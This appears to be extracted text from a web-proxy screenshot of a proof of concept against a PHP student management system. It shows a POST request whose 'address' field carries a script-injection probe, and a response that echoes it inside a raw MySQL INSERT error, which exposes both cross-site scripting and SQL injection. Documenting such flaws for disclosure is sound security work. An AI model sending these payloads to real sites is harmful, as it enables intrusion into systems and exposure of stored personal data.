 Request
Pretty Raw Hex
\n
1 POST /cmsa/submit_student.php HTTP/1.1
2 Content-Type: multipart/form-data;
boundary=----------YWJkMTQzNDcw
3 Referer: http://192.168.209.1/cmsa
4 Cookie: PHPSESSID=isg5f6hegbhvbj4p6kbiu51g90
5 Content-Length: 1916
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Host: 192.168.30.1
10 Connection: Keep-alive
11
12 ------------YWJkMTQzNDcw
13 Content-Disposition: form-data; name="address"
14
15 555'"()&%<zzz><ScRiPt >alert(9937)</ScRiPt>
16 ------------YWJkMTQzNDcw
17 Content-Disposition: form-data; name="admission_year"
18
19 1967
20 ------------YWJkMTQzNDcw
21 Content-Disposition: form-data; name="contact_number"
22
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 23 May 2024 14:47:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 823
8
9 Error: INSERT INTO students (student_id, first_name,
last_name, date_of_birth, gender, email, contact_number,
address, course_name,admission_year,
date_of_admission,emergency_contact_person,
emergency_contact_number, guardian_name, guardian_email,
guardian_contact_number,
student_photo,username,password,usertype) VALUES ('1',
'ZMskyuza', 'ZMskyuza', '01/01/1967', 'male',
'testing@example.com', '1', '555'"()&%<zzz>
<ScRiPt >
alert(9937)
</ScRiPt>
', 'BCA', '1967','01/01/1967', '1', '1', 'ZMskyuza',
'testing@example.com', '1',
'student_photos/file.txt','ZMskyuza','u]H[ww6KrA9F.x-F
','student')<br>
You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near '"()&%<zzz>
alert(9937)
2 matches
INSPECTOR
Done
1,012 bytes | 104 millis